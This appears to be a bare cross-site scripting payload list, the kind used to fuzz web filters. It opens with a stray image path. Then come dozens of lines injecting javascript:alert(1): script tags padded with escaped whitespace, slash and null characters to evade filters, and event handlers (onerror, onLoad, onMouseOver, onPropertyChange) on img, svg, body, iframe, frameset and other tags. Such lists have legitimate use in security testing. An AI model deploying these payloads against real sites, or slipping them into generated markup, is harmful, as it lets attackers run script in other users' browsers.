 <script\x20type="text/javascript">javascript:alert(1);</script>
<script\x3Etype="text/javascript">javascript:alert(1);</script>
<script\x0Dtype="text/javascript">javascript:alert(1);</script>
<script\x09type="text/javascript">javascript:alert(1);</script>
<script\x0Ctype="text/javascript">javascript:alert(1);</script>
<script\x2Ftype="text/javascript">javascript:alert(1);</script>
<script\x0Atype="text/javascript">javascript:alert(1);</script>
'`"><\x3Cscript>javascript:alert(1)</script>
'`"><\x00script>javascript:alert(1)</script>
<img src=1 href=1 onerror="javascript:alert(1)"></img>
<audio src=1 href=1 onerror="javascript:alert(1)"></audio>
<video src=1 href=1 onerror="javascript:alert(1)"></video>
<body src=1 href=1 onerror="javascript:alert(1)"></body>
<image src=1 href=1 onerror="javascript:alert(1)"></image>
<object src=1 href=1 onerror="javascript:alert(1)"></object>
<script src=1 href=1 onerror="javascript:alert(1)"></script>
<svg onResize svg onResize="javascript:javascript:alert(1)"></svg onResize>
<title onPropertyChange title onPropertyChange="javascript:javascript:alert(1)"></title onPropertyChange>
<iframe onLoad iframe onLoad="javascript:javascript:alert(1)"></iframe onLoad>
<body onMouseEnter body onMouseEnter="javascript:javascript:alert(1)"></body onMouseEnter>
<body onFocus body onFocus="javascript:javascript:alert(1)"></body onFocus>
<frameset onScroll frameset onScroll="javascript:javascript:alert(1)"></frameset onScroll>
<script onReadyStateChange script onReadyStateChange="javascript:javascript:alert(1)"></script onReadyStateCha
<html onMouseUp html onMouseUp="javascript:javascript:alert(1)"></html onMouseUp>
<body onPropertyChange body onPropertyChange="javascript:javascript:alert(1)"></body onPropertyChange>
<svg onLoad svg onLoad="javascript:javascript:alert(1)"></svg onLoad>
<body onPageHide body onPageHide="javascript:javascript:alert(1)"></body onPageHide>
<body onMouseOver body onMouseOver="javascript:javascript:alert(1)"></body onMouseOver>
<body onUnload body onUnload="javascript:javascript:alert(1)"></body onUnload>
<body onLoad body onLoad="javascript:javascript:alert(1)"></body onLoad>
<bgsound onPropertyChange bgsound onPropertyChange="javascript:javascript:alert(1)"></bgsound onPropertyChange
<html onMouseLeave html onMouseLeave="javascript:javascript:alert(1)"></html onMouseLeave>
<html onMouseWheel html onMouseWheel="javascript:javascript:alert(1)"></html onMouseWheel>